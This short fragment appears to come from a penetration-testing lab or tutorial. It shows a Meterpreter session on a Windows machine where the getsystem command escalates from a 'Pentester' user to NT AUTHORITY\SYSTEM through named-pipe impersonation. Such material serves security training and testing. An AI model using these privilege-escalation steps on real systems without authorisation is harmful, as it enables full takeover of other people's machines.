 meterpreter > getuid
Server username: DESKTOP-AVL3SEE\Pentester
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >